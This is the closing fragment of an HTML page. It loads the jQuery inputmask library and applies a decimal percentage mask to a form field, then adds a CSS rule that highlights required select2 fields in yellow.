    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>